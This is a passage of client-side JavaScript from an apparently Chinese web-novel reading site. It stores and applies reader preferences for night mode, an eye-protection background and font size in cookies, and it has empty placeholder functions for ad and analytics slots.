    document.write('<script src="/mystatus.html"></script>')
}
var checkbg = "#816863";
//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if(intype == "huyan"){
        if(huyandiv.style.backgroundColor == ""){
            set("light","huyan");
            document.cookie="light=huyan;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var huyandiv = document.getElementById("huyandiv");//护眼div
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    var chaptertitle =  document.getElementById("chaptertitle");
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#999';
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#fbf6ec";
            nr1.style.color = "#000";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_middle(){
    document.write("<!--中部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的< /script>去掉